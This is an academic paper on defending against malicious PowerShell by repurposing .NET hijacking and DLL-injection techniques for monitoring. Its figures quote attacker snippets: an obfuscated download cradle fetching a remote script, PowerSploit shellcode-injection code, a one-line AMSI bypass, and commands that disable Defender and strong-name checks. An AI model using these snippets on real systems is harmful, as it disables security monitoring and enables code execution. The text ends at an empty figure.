# Hijacking .NET to Defend PowerShell

Amanda Rousseau
Malware Research and Threat Intel
Endgame, Inc.
San Francisco, CA USA
amanda@endgame.com

*Abstract*—With the rise of attacks using PowerShell in the recent months, there has not been a comprehensive solution for monitoring or prevention. Microsoft recently released the AMSI solution for PowerShell v5, however this can also be bypassed. This paper focuses on repurposing various stealthy runtime .NET hijacking techniques implemented for PowerShell attacks for defensive monitoring of PowerShell. It begins with a brief introduction to .NET and PowerShell, followed by a deeper explanation of various attacker techniques, which is explained from the perspective of the defender, including assembly modification, class and method injection, compiler profiling, and C based function hooking. Of the four attacker techniques that are repurposed for defensive real-time monitoring of PowerShell execution, intermediate language binary modification, JIT hooking, and machine code manipulation provide the best results for stealthy run-time interfaces for PowerShell scripting analysis.

I. INTRODUCTION

Like software developers, malware authors seek to improve the versatility of their code and reduce code dependencies. From 2012, the usage of .NET has become a popular choice in malware campaigns due to the framework's multiplatform support, versatility, and reliability. A subset of these .NET based attacks use PowerShell, which is a command line scripting language built on the .NET framework. The malicious usage of PowerShell has become a pain point for many defenders because of the following reasons: (1) limiting the use of PowerShell is not practicable because developers and system administrators need it for their duties; (2) scripting languages are often difficult to statically analyze in real time due to heavy obfuscation; (3) some attackers attempt to disable PowerShell logging or PowerShell detection.

The primary contribution of this paper is an illustratation of four stealthy, real-time techniques for monitoring the execution of PowerShell scripts. These techniques are based on known .NET hijacking techniques and developer performance profiling. The paper is organized as follows. Section II provides a survey of .NET and PowerShell-based malware. Section III reviews the .NET structures necessary to understand the methods presented. Section IV focuses specifically on PowerShell malicious techniques and the Anti-Malware Scan Interface (AMSI). Section V presents four techniques used to monitor real-time PowerShell exectuction: (1) assembly modification, (2) class and method injection, (3) compiler profiling, and (4) C-based function hooking. A comparative summary of each approach in addressing the defender's goals is presented in Section VI.

II. BACKGROUND

Microsoft released the .NET framework in 2002, with the original intent to provide developers a flexible programming language to remain agnostic across different versions of Windows and architectures. Malware authors slowly caught on to the advantages of the framework with malware populations growing dramatically in the last 5 years. In 2015, Kaspersky Labs [1] released a chart that demonstrated 1600% population growth in unique malware detections of .NET malware from 2009 to 2015. Specifically, there was a sharp increase from 2010 to 2012, starting from approximately 2.5 million and growing to a little under 10 million unique detections.

A range of offensive frameworks that utilize PowerShell and .NET have facilitated this exponential growth. The timeline in Fig. 1 depicts these tools and malware from 2012 to 2017.

*Fig. 1. Timeline of Surveyed .NET/PowerShell Malware*



A. *Phishing Campaigns*

The most widely used form of PowerShell attacks are phishing campaigns that utilize scripting to transition from the first stage of the attack to the second stage payload. Examples of second stage payloads include PoweLiks [2], PowerSniff [3], PowerDuke [4] and the Hunter Exploit Kit [5]. For example, PoweLiks is typically delivered through a document containing an exploit or macro, which initializes the PoweLiks payload, a PowerShell script, to load and execute the inherent malicious code into memory [2]. These payloads remain small in size and parsimonious in dependencies. The payloads could be easily packaged and guised in documents, run agnostically on Windows platforms, while also evading traditional Portable Executable (PE) analysis by remaining in memory.

*B. Obfuscation*

Like all malware, PowerShell and .NET attacks have adopted various forms of analysis evasion techniques, with script obfuscation being a notable one. Scripting languages typically remain in human-readable form, thus allowing defenders to easily identify malicious code. As this paper will discusses, Microsoft's ASMI intercepts scriptblocks before script compilation, however this detection ingress point can be bypassed through creative PowerShell scripting obfuscation techniques. The readily available Invoke-Obfuscation source code provides attackers with ways to obfuscate strings within PowerShell objects through invoked expressions [6]. An example of this type of obfuscation can be seen in Fig. 2. This type of obfuscation has also been popular in email attachment phishing campaigns mentioned earlier.

*Fig. 2. Invoke-Obfuscation Example [6]*

```
. ((${`E`x`e`c`u`T`i`o`N`C`o`N`T`e`x`T}."`I`N`V`o`k`e`C`o`m`m`A`N`d").
"`N`e`w`S`c`R`i`p`T`B`l`o`c`k"((& ('G`C`M *w-O*)
"`N`e`T`.`W`e`B`C`l`i`e`N`T")."`D`o`w`N`l`o`A`d`S`T`R`i`N`g"( 'ht'+'tps://bit.ly/L3g1t')))
```

In addition, .NET binaries are subject to the same openness as human-readable scripts in that they can be decompiled to a close approximation of the original human-readable source code. Code protection applications such as ConfuserEx [7] and .NET Reactor [8] seek to thwart reverse engineers from being able to analyze the original source code. The open source tool and the predecessor to ConfuserEx, Confuser, has been seen in the wild in the ransomware CoinVault. When CoinVault was decompiled, the original source code was obfuscated into strings by the Confuser referenced assembly [9]. An example of this obfuscation can be seen in Fig. 3. The commerical product .NET Reactor not only provides string obfuscation but also string encryption, anti-decompilation, control flow obfuscation, and anti-tampering features [8]. Some static binary analysis techniques applied to this heavily obfuscated code may may fail when the binaries are not able to be decompiled into generalized code useful for detection.

*Fig. 3. CoinVault obfuscated C# code [9]*

```
using [...]
namespace Locker
{
    public class frmMain : Form
    {
        private delegate void 予激程≡平程痳薗();
        private delegate void 燕岀ǎ™烟眼醫s(Label textbox, string value);
        private delegate void ₫9毀带煙醒◆傜裂(NameValueCollection status, bool showMessage);
        private delegate void 囧ª㎏어ᄂ횆眈(int value);
```

*C. PowerShell Attack Frameworks*

Originally designed for task automation and configuration management, PowerShell is also useful for automating attacks and post-exploitation routines in offensive frameworks. Developed in 2012, PowerSploit [10] and Nishang [11] were some of the earliest PowerShell frameworks to offer a collections of scripts to automate tasks such as analysis evasion, remote execution, privilege escalation, lateral movement, and exfiltration. Fig.4 provides an example of PowerSploit's module that uses PowerShell's invoke scriptblock command to reflectively load and execute a PE binary into memory. Since then, PS>Attack [12] and the matured PowerShellEmpire [13] improve and propogate these PowerShell offensive techniques. The methods discussed in this paper will seek to address some of the analysis evasion techniques provided in these frameworks.

*Fig. 4. PowerSploit: Invoking-Reflective PE Injection*

```
Invoke-Command -ScriptBlock $RemoteScriptBlock -
ArgumentList @($PEBytes, $FuncReturnType, $ProcId,
$ProcName,$ForceASLR)
```

## III. THE FOUNDATIONS OF .NET

This section provides a review of the .NET framework which includes the foundational roles of the Common Language Runtime (CLR) library, Just-In-Time (JIT) compiler, the managed code of "Strong Named" assemblies, native code generated assemblies, decompiling .NET binaries, and specifics of intermediate langage codes.

*Fig. 5. .NET Framework Platform Overview*



*A. Common Language Runtime (CLR)*

Unmanaged code languages like C/C++ are considered unsafe because the developer has to account for issues like API versioning and memory clean up. On the other hand, managed code like C# utilizes a common language runtime (CLR) handler that manages dependencies, memory, exceptions, and synchronization. The core of the .NET framework uses CLR to manage compiled code called assemblies. These assemblies are comprised of multiple modules that are defined by metadata and program logic stored as binary code in an intermediate language (IL). Fig. 5 provides an overview of the relationship between C# code compiled to a managed assembly, and then handled by the CLR to JIT compile IL code into native code instructions. After the newly compiled native code is stored in memory and the lookup table updated, the method no longer needs to be compiled by JIT. Future method calls will jump directly to that memory block of native code to execute.

Fig. 6 depicts a C# function while Fig. 7 is the equivalent function assembled in IL code. The metadata of the assembly provides the location to this method's code. In this form, the CLR is able to determine dependencies at runtime and execute as needed. One characteristic to note is that no additional information is required in the registry or in Active Directory Domain Services (AD DS) to deploy or execute referenced libraries [14]. In addition, assemblies remain agnostic across architectures because they are handled by the JIT compiler.

*Fig. 6. C# Code PowerShell ScriptBlock Create*

```
public static ScriptBlock Create(string script)
{
      return ScriptBlock.Create(new Parser(),
script);
}
```

*Fig. 7. IL Code PowerShell ScriptBlock Create*

```
.method /*06002149*/ public hidebysig static
          class
System.Management.Automation.ScriptBlock/*020003
16*/
          Create(string script) cil managed
  // SIG: 00 01 12 8C 58 0E
  {
    // Method begins at RVA 0xa9499
    // Code size       12 (0xc)
    .maxstack  8
    IL_0000:  /*73|(06)001FDA*/ newobj
instance void
System.Management.Automation.Parser/*020002F7*/:
:.ctor() /*06001FDA*/
    IL_0005:  /*02|*/ ldarg.0
    IL_0006:  /*28|(06)00214A*/ call class
System.Management.Automation.ScriptBlock/*020003
16*/
System.Management.Automation.ScriptBlock/*020003
16*/::Create(class
System.Management.Automation.Parser/*020002F7*/,
string) /*0600214A*/
    IL_000b:  /*2A|*/ ret
  } // end of method ScriptBlock::Create
```

### B. Just-In-Time Compiler (JIT)

The CLR uses an instance of *JITCompiler* to convert and optimize the IL code into native CPU instructions which are then stored in dynamic memory [14]. In Table I, it is important to note that CLR and JIT libraries are unmanaged and versioned for a particular architecture and release of .NET. In Fig. 5, the CLR uses the function *getJit()* to acquire an instance of the JITCompiler object, the IL is then passed to the function *compileMethod()* that converts a class method. These JITCompiler functions are essentially the same in all versions.

TABLE I.      CLR AND JIT UNMANAGED DLLS

| Type | .NET Versions | |
|------|---------------|---|
|      | *v2 - v3.5 (2.0.50727)* | *v4+ (4.0.30319, 4.5, 4.6)* |
| CLR  | mscorwks.dll | clr.dll |
| JIT  | mscorjit.dll | clrjit.dll |

In order to compile the IL code of a method, the compiler must first know the location. An assembly contains metadata sections that describe the IL structures of each defined and referenced object. Table II provides a sampling of theses metadata tables. This section focuses on the relationship between class methods and the JITCompiler. Fig. 8 demonstrates the order of operations the JITCompiler uses to refer to the MethodDef or the MemberRef metadata tables. These tables have entries that contain *tokens* representing offset locations for methods in the module of an assembly. Note that these tokens are unique only inside of a module. A call directive in IL code will refer to these method tokens.

TABLE II.      METADATA TABLES [14]

| Metadata Table | Description |
|----------------|-------------|
| ModuleDef (0x00) | Identity of the module |
| TypeDef (0x01) | List of class Types and the indexes to the methods that each class owns |
| MethodDef (0x02) * | Each method entry contains the name, offset location, flags, and signature. |
| FieldDef (0x04) | Contains one entry for every field defined in the module. |
| ParamDef (0x06) | Contains one entry for each parameter defined in the module. |
| PropertyDef (0x17) | Contains one entry for each property defined in the module. |
| Assembly (0x20) | Contains information about the current assembly. |
| AssemblyRef (0x23) | Contains information about the referenced assemblies. |
| MemberRef (0x0A)* | Contains each member including methods referenced by the module. |

*Fig. 8. JITCompiler order of operation*



### C. Microsoft Intermediate Language (MSIL) Codes

Like CPU instructions, Microsoft created a CPU agnostic machine language with a more generic grammar than machine code [14]. This language uses the Common Language Infrastructure (CLI) instruction set standard from ECMA-335. IL codes are essentially basic bytecodes that represent instructions. For instance, in Fig. 9, the instruction to jump to a method is similar to x86 assembly language in that the JMP is one byte opcode and the address is a 4-byte value called a token.

*Fig. 9. Jump IL Instruction*

| JMP | Type Token Method Token |
|---|---|
| 0x27 | Little Endian 4 Byte Order |

As mentioned earlier, a token is relevant to the module in the compiled assembly. This is important to note when trying to access method tokens outside an assembly. For example, the .NET framework provides the assembly *System.Reflection.Emit* and class *MethodBuilder* that allows a developer to compile methods solely from IL codes. If a newly IL compiled method were to reference a token outside an assembly, it would error and crash the program because that reference is not listed in the domain of the current assembly. Tokens are restricted to 4-byte values, as are arguments and local variables within any given method.

When the compiler optimizes the IL instructions for the CPU instruction execution, it means that any extraneous instructions such as NOP codes will be removed to improve performance [14]. As an example, when an attacker uses the *MethodBuilder* class to design creative IL obfuscation routines, the machine code execution may not resemble the original design. These optimized instructions are pushed and popped on the stack as needed. An example of this stack based usage can be seen Fig. 7, the IL method attribute ".maxstack" refers the stack slot size needed for arguments and local variables to the method [15]. Because these variables are referenced on the stack there is no need to modify registers to store variables. The compiler will look up the method entry point and jump to the next code block. After a method is JITed, one can acquire the virtual memory address of the method. This address can be acquired by using the runtime helper library using *GetFunctionPointer*.

*D. Decompiling .NET Binaries*

Like Java binaries, .NET binaries can easily be decompiled and disassembled. Some of the recommended tools include *dotPeek* [16], *dnSpy* [17], *ILspy* [18], and *de4dot* [19]. In addition, the .NET framework and SDK provides IL assembly and disassembly tools called *ILAsm.exe* and *ILDasm.exe*. Many of these tools rely on disassembling the IL code and reconstructing the C# code based on the metadata definition and referenced tables mentioned in Table II. A decompiler can reconstruct the source code based on the object information's original function names, function offsets, and membership to the parent classes. IL is standardized across all CLRs, this code can easily be converted back to the original source code routines.

*E. Strong Name Assemblies*

To fix version dependency, .NET uses uniquely identified assemblies called *Strong Name* assemblies. These assemblies are signed with a publisher's public/private key pair that uniquely identifies the assembly's publisher [14]. To reference the assembly, it uses a public key token which is a hash value derived from the public key. Fig. 10 provides an example of a public key token for the assembly for *mscorlib*. The signature and public key is embedded into the header of the assembly. Signing the assembly not only makes it unique but was also intended to be tamper-resistant [14].

*Fig. 10. Public Key Token Reference for Mscorlib*

```
.assembly extern /*23000001*/ mscorlib
{
  .publickeytoken = (B7 7A 5C 56 19 34 E0 89 )
  .ver 2:0:0:0
}
```

Assemblies that are not Strong Named, sometimes called *Weak Named* assemblies [14], are typically searched for by file name and executable extension within the containing folder. Strong Named assemblies are typically placed into a globally accessible location in the file system called the Global Assembly Cache (GAC). To install an assembly globally, the .NET framework tool provides the *gacutil.exe*.

*Fig. 11. Typical GAC location*

```
%SystemRoot%\Microsoft.NET\Assembly\GAC
%SystemRoot%\Microsoft.NET\Assembly\GAC_32
%SystemRoot%\Microsoft.NET\Assembly\GAC_64
%SystemRoot%\Microsoft.NET\Assembly\GAC_MSIL
```

Contrary to the anti-tampering characteristics of signed assemblies, starting with the .NET Framework version 3.5 Service Pack 1 (SP1), Strong Name signatures are not validated when an assembly is loaded [20]. If a Strong Named assembly DLL were to be modified and installed using the gacutil.exe, it would fail to load. However, if the modified assembly were to be copied directly over the filesystem location of an already-installed assembly, such as in the GAC_MSIL directory in Fig. 11, no signature checks are performed. .NET will blindly load the DLL based on its filesystem location. The original researcher Metula, has already reported this feature to Microsoft. Regardless, one can still disable Strong Name signature verification in the Windows registry and application configuration [21]. Table III provides the configurations to disable the signature verification.

TABLE III. DISABLING STRONG NAME SIGNATURE VERIFICATION

| Arch | Windows Registry Key to Disable for All Applications |
|---|---|
| 32 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\AllowStrongNameBypass |
| 64 | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\.NETFramework\AllowStrongNameBypass<br>HKEY_LOCAL_MACHINE\SOFTWARE\Wow6432Node\Microsoft\.NETFramework\AllowStrongNameBypass |
| **C# Application Configuration for One Application** ||
| <configuration><br>  <runtime><br>    <bypassTrustedAppStrongNames enabled="false" /><br>  </runtime><br></configuration> ||

*F. Native Image Generated Assemblies (NGEN)*

To further improve performance, the .NET framework SDK *ngen.exe* offers a solution to precompile assemblies into native code. This saves the CLR time from recompiling each class method over again because it would need to load the assembly through the JIT compiler. During runtime, the CLR first checks to see if a precompiled assembly already exists in the Native Image GAC locations. These Native Images won't be as highly optimized as it the original compiled IL would be through a JIT compiler.

IV. POWERSHELL

This section provides an overview of PowerShell, summarizes evasive techniques used in PowerShell offensive frameworks, and explains the ASMI module introduced in PowerShell version 5.

PowerShell is a powerful scripting language that allows a user to:

- directly access globally cached .NET assemblies,
- reflectively load .NET assemblies which can load C-based Windows libraries,
- run unsigned scripts locally, and
- run scripts that are interpreted and executed as base64 strings.

Script objects are processed in a class type called a *ScriptBlock*. Essentially all string or stream based scripts are parsed and compiled within a ScriptBlock. This is one of the ingress points for accessing PowerShell command classes. Using a decompiler such as dotPeek you can see the original structure of the ScriptBlock class. Fig. 6 is an example of the create method within the ScriptBlock class type. Note that this class offers different methods in different version of PowerShell.

*A. Globally Accessible Library*

As explained in Section III, libraries in .NET called assemblies can be cached globally for all applications to access. To use PowerShell, a user can either use the command line interface provided by PowerShell.exe (Fig. 12) or reference the cached global assembly in C# source code (Fig. 13). The GAC assembly name used in both cases is called System.Management.Automation.dll. Table IV provides an overview of PowerShell versions in relation to the default Windows version release as well as the minimum .NET framework prerequisite. Even though the .NET framework manages these assemblies, methods employed in this paper focus on the unmanaged code levels and therefore the version of .NET is necessary to track.

*Fig. 12. PowerShell Console*

```
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Users\endgame>powershell
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.

PS C:\Users\endgame> $PSVersionTable.PSVersion

Major  Minor  Build  Revision
-----  -----  -----  --------
4      0      -1     -1
```

TABLE IV.  POWERSHELL VERSIONS

| PS Version | Released | Default Windows Versions | .NET CLR Versions |
|---|---|---|---|
| 1.0 | 2006 | WinServer 2008 | 2.0.50727 |
| 2.0 | 2009 | Win7<br>WinServer 2008 R2 | 2.0.50727 |
| 3.0 | 2012 | Win8<br>WinServer 2012 | 4.0.30319<br>4.5+ |
| 4.0 | 2013 | Wuin8.1<br>WinServer 2012 R2 | 4.0.30319<br>4.5+ |
| 5.0 | 2014 | Win10 | 4.5+ |

*B. Runspaces*

The PowerShell class *Runspaces* allows C# code to invoke PowerShell commands. Fig. 13 is the *SharpPick* module in the *PowerSploit* offensive framework that uses the Runspace class to pipe the PE executable command line arguments to a PowerShell invoke command. A developer can convert any .NET PE binary into an interface for running PowerShell scripts.

*Fig. 13. PowerSploit: SharpPick C# binary using PowerShell*

```csharp
//Adding libraries for powershell stuff
using System.Collections.ObjectModel;
using System.Management.Automation;
using System.Management.Automation.Runspaces;

namespace SharpPick
{
    class Program
    {
        static string RunPS(string cmd)
        {
            //Init stuff
            Runspace runspace = RunspaceFactory.CreateRunspace();
            runspace.Open();
            RunspaceInvoke scriptInvoker = new RunspaceInvoke(runspace);
            Pipeline pipeline = runspace.CreatePipeline();

            //Add commands
            pipeline.Commands.AddScript(cmd);

            //Prep PS for string output and invoke
            pipeline.Commands.Add("Out-String");
            Collection<PSObject> results = pipeline.Invoke();
            runspace.Close();
```

*C. Invoking*

PowerShell offers commands such as *Invoke-Expression* and *Invoke-Command* that will execute piped string input or a ScriptBlock in the local or remote shell contexts. When an invoke is called in PowerShell v5, the ScriptBlock post-processed data is sent to be compiled and executed which is handled by the *ScriptCommandProcessor*.

*D. Calling Windows APIs*

Because PowerShell is compiled using .NET, it can access .NET assemblies and can reflectively load C-based Windows DLLs. This means a developer can reference a native function address within a DLL and reference it as a dynamic method. Fig. 14 provides an example of loading the *GetModuleHandle* and *GetProcAddress* functions from Kernel32.dll by loading the GAC assembly System.dll. An attacker can perform typical

C-based shellcode and DLL injection using .NET reflection to load Windows API libraries.

Fig. 14. PowerSploit: Invoke-Shellcode

```
  # Get a reference to System.dll in the GAC
      $SystemAssembly =
[AppDomain]::CurrentDomain.GetAssemblies() |
          Where-Object { $_.GlobalAssemblyCache -
And $_.Location.Split('\\')[-1].Equals('System.dll')
}
      $UnsafeNativeMethods =
$SystemAssembly.GetType('Microsoft.Win32.UnsafeNativ
eMethods')
      # Get a reference to the GetModuleHandle and
GetProcAddress methods
      $GetModuleHandle =
$UnsafeNativeMethods.GetMethod('GetModuleHandle')
      $GetProcAddress =
$UnsafeNativeMethods.GetMethod('GetProcAddress')
      # Get a handle to the module specified
      $Kern32Handle =
$GetModuleHandle.Invoke($null, @($Module))
      $tmpPtr = New-Object IntPtr
      $HandleRef = New-Object
System.Runtime.InteropServices.HandleRef($tmpPtr,
$Kern32Handle)
```

### E. PowerShell v5 Anti-Malware Scan Interface (AMSI)

In 2015, Microsoft announced the anti-malware scan interface (AMSI) solution provided in Windows 10 and PowerShell v5 [22]. Windows Defender applies detection on the following AMSI capabilities:

- memory and stream scanning,
- de-obfuscated plain code, and
- detecting C# .NET usage of the PowerShell assembly.

Fig. 15. Anti-Malware Scan Interface (AMSI)



The client AMSI module is referenced within the PowerShell assembly to intercept all script code to be scanned prior to compilation and execution. The intent of the scan interface is to allow Windows Defender and third party anti-virus solutions to access the script code. Fig. 15 provides an overview of where the AMSI interception happens in the PowerShell's assembly DLL. When the script code is ready to be compiled, it calls the scan interface from the *AMSI.dll*. The AMSI.dll handles the COM interface that sends the script data to be scanned by Windows Defender. The result is returned to PowerShell to either block or approve the script as a Boolean value.

ASMI is useful for stopping various attacks such as execution of scripts without the use of PowerShell.exe. This technique was mentioned in Fig. 13 in the usage of *PowerSploit's SharpPick* module. In addition, it can help detect .NET reflection, application whitelisting bypasses, scripts loaded from WMI namespaces, Registry keys, and Event logging.

#### 1) Signature Bypass and Disabling AMSI

Despite all these types of techniques being blocked, several offensive researchers have found ways to bypass detection. A security researcher, Mittal, noted that Windows Defender relies on known variable names to block a malicious script [23]. By using creative string obfuscation on the variable name in replace of the indicator function names, it can bypass the signature detection. In addition, AMSI provides a command to disable the real-time monitoring for Windows Defender [23]. This configuration can be set using PowerShell as shown in Fig. 16.

Fig. 16. Disable AMSI using Set-MpPreference

```
PS C:\> Set-MpPreference –DisableRealtimeMonitoring
$true
```

Fig. 17. Fake AMSI.DLL

```
#include <windows.h>

BOOL APIENTRY DllMain(
    HINSTANCE hinstDLL,  // handle to DLL module
    DWORD fdwReason,     // reason for calling function
    LPVOID lpReserved)   // reserved
{

    switch (fdwReason)
    {
    case DLL_PROCESS_ATTACH:
        MessageBox(NULL, TEXT("Sorry Amsi\nYou're Screwed!"),
            TEXT("Amsi.dll Bypass"), MB_OK);
        break;
    case DLL_THREAD_ATTACH:
        break;
    case DLL_THREAD_DETACH:
        break;
    case DLL_PROCESS_DETACH:
        break;
    }
    return 0;
}
```

#### 2) DLL Load Hijacking

Another researcher discovered that the AMSI.dll can be unloaded from the current domain using a DLL load hijacking technique [24]. The tool *p0wnshell* was trying to load the AMSI.dll in the local executing directory. The bypass solution was essentially placing a fake copy of the ASMI.dll in this local directory. The PowerShell assembly call to the ASMI assembly was replaced with a dummy function so that it could not forward ScriptBlock data to Windows Defender. Fig. 17 is the dummy contents of the fake AMSI.dll used in this bypass.

*3) Assembly Field Modification*

Assembly field modification is another AMSI bypass feature highlighted by an offensive security researcher, Graeber [23]. Using .NET reflection, a user can modify values within a class. When the AmsiUtils class is loaded, the class initialization failure result can be modified to appear as though initialization failed by setting it to *$true*. Fig. 18 is the PowerShell command used to run this bypass while Fig. 19 is the actual code snippet where this value is being set in the AMSI library.

Fig. 18. PowerShell to Disable AMSI by Setting AmsiInitFailed

```
[Ref].Assembly.GetType('System.Management.Automation
.AmsiUtils').GetField('amsiInitFailed','NonPublic,St
atic').SetValue($null,$true)
```

Fig. 19. AMSI Integration code

```
int AMSIIntegration()
{
   HAMSICONTEXT amsiContext;
   HRESULT hres;

   hres = CoInitializeEx(0, COINIT_MULTITHREADED);
   hres = AmsiInitialize(L"Win32Project2", &amsiContext);
   if (FAILED(hres))
   {
      std::cout << "AmsiInitialize fails" << std::endl;
      CoUninitialize();
      return -1; // Program has failed.
   }
}
```

V. METHODS

The defensive goal is to monitor PowerShell malicious script execution in a way that:

- allows PowerShell to run in a normal environment,
- analyzes deobfuscated commands,
- remains stealthy in the environment to avoid bypasses,
- allows run-time analysis and blocking, and
- supports PowerShell v2-5.

This section covers methodologies used for setting up the analysis code and exploring four solutions for addressing these goals. The methodologies include designing the managed and unmanaged libraries used in DLL injection, and C# class injection concepts. Solutions include direct managed assembly binary modification, CLR performance profiling, JIT compiler method hooking, and C-based method hooking.

Creating a stealthy defensive solution requires that the system should remain both hidden from the user as well as the attacker. This means that there should be very few filesystem and registry artifacts existing in the environment and there should be no statically named binaries or references to the inserted libraries. Taking a cue from attacker techniques, user-land rootkits offers a basis for developing stealthy software. Certain rootkits use dynamic DLL injection to insert themselves into target processes. However, in this scenario, the injected DLL has the authority to access the process. The DLL should not be injected into every process. Instead it should be injected only into those selected processes using a driver that registers an image load notify routine. Using characteristics such as a .NET binary's header information that contains the CLR information is just one example of a useful identifier for these target processes. This section does not focus on the driver implementation, but only on preparing the injection DLL for deployment.

*A. C# DLL Injection Usage*

To run an injected C# assembly DLL, it must be first wrapped in a C-based wrapper DLL. The C# DLL does not have a *DllMain()* function which is needed to call *DLL_PROCESS_ATTACH* or *DLL_THREAD_ATTACH* directives. Note that this C-based DLL is considered unmanaged which means library, architecture, and compilation dependencies will need to be handled.

After the DLL is injected and DllMain called, it is important to identify the version of CLR in the host process. Because C# is agnostic to architectures and versions, the host process uses the environment's .NET version unless forced to an older version. Knowing that attackers force the use of an older PowerShell version means the DLL requires that it's running within the same framework. The version is also needed to load the correctly compiled C# payload. There needs to be payloads compiled for each major version of .NET (2.0,3.5,4.0,4.5, and 4.6).

By using the API call *GetModuleHandle or LoadLibrary*, the injected DLL is able to get the *mscoree.dll* CLR library from the host process's loaded libraries. Next the CLR and JIT version must be identified. As mentioned earlier, *clr.dll, clrjit.dll, mscorwks.dll,* and *mscorjit.dll* refer to specific major version of the .NET frameworks. If these libraries are not found in the environment, then the DLL should be unloaded properly and safely. Fig. 20 provides a sampling of this code.

Fig. 20. Determining JIT Version from Host Process

```
static DWORD WINAPI launcher(void* h)
{
    try
    {
        LoadLibrary(_T("mscoree.dll"));

        // find the JIT module
        g_hJitModule = LoadLibrary(_T("clrjit.dll"));
        if (!g_hJitModule)
        {
            g_hJitModule = LoadLibrary(_T("mscorjit.dll"));
        }
        if (g_hJitModule == NULL)
        {
            OutputDebugString(L"Status_Error_JITNotFound");
            throw "Status_Error_JITNotFound";
        }
```

The next stage of this loading process involves loading the C# payload into the host process's C# AppDomain. The AppDomain is the collection of assemblies loaded in the environment. As mentioned previously, the injected DLL should have the fewest possible external dependencies and artifacts. Using a precompiled C# payload and adding it as an embedded resource in the parent C-based DLL reduces the footprint. Once added as a binary resource file, the launcher function is able to load the assembly as a byte array.

Next the DLL needs to access the CLR environment of the host process. By including *mscoree.h* and *mscorlib.tlb*, the C-based code can access functions typically used in the C# environments for accessing the AppDomain structure. Using COM, the launcher uses *CoCreateInstance* to access the CLR runtime environment of the host process as shown in Fig. 21. Once there is a reference to the host process AppDomain, the launcher can use the *Load* function to load the byte array C# payload as shown in Fig. 22.

*Fig. 21. Initializing the Host CLR Environment using COM*

```
CoInitializeEx(0, COINIT_MULTITHREADED);
ICorRuntimeHost* pICorRuntimeHost = 0;
HRESULT st = CoCreateInstance(CLSID_CorRuntimeHost, 0,
CLSCTX_ALL, IID_ICorRuntimeHost, (void**)&pICorRuntimeHost);
if (!pICorRuntimeHost) {
        OutputDebugString(L"Failed.");
        return 1;
}
HDOMAINENUM hEnum = NULL;
pICorRuntimeHost->EnumDomains(&hEnum);
if (!hEnum) {
        OutputDebugStringA("Failed.");
        return 1;
}
IUnknown* pUunk = 0;
st = pICorRuntimeHost->NextDomain(hEnum, &pUunk);
if (!pUunk) {
        OutputDebugStringA("Failed.");
        return 1;
}
CComPtr<mscorlib::_AppDomain> pAppDomain = NULL;
st = pUunk->QueryInterface( __uuidof(
CComPtr<mscorlib::_AppDomain>), (VOID**)&pAppDomain);
if (!pAppDomain) {
        OutputDebugStringA("Failed.");
        return 1;
}
```

*Fig. 22. Loading Byte Array DLL into AppDomain*

```
